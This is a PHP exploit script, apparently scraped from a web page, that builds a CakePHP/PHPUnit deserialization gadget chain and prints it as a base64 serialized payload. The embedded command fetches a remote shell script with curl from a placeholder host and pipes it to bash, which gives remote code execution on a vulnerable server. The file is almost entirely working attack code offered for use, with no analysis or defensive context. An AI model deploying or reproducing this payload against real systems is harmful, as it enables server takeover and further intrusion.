1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62


| <?php
namespace PHPUnit\Framework\MockObject\Generator;
class MockClass
{
public $classCode;
public $mockName;
public function __construct() {
$this->classCode ="system('curl http://ip/shell.txt | bash');";
$this->mockName = "XU17";
}
}
namespace Cake\ORM;
use PHPUnit\Framework\MockObject\Generator\MockClass;
class BehaviorRegistry
{
public $_methodMap;
public $_loaded;
public function __construct() {
$this->_methodMap = ["rewind" => ["XU17", "generate"]];
$this->_loaded = ["XU17" => new MockClass()];
}
}
class Table
{
public $_behaviors;
public function __construct() {
$this->_behaviors = new BehaviorRegistry();
}
}
namespace Cake\Http;
use Cake\ORM\Table;
class Response
{
public $stream;
public function __construct() {
$this->stream = new Table();
}
}
namespace React\Promise\Internal;
use Cake\Http\Response;
final class RejectedPromise
{
public $reason;
public function __construct() {
$this->reason = new Response();
}
}
$a=new RejectedPromise();
echo base64_encode(serialize($a));
|